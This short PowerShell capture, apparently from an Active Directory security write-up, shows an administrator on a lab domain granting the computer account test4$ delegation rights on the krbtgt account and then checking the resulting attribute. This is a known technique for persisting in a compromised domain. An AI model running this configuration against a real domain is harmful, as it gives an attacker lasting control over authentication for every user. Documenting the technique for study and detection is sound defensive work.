 PS C:\Users\Administrator> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount test4$
PS C:\Users\Administrator> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=test,DC=local
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : da45299c-388e-4bcf-8d74-4cdefea28e30
PrincipalsAllowedToDelegateToAccount : {CN=test4,CN=Computers,DC=test,DC=local}
SamAccountName : krbtgt
SID : S-1-5-21-277698542-1653815282-1203866548-502
Surname :
UserPrincipalName :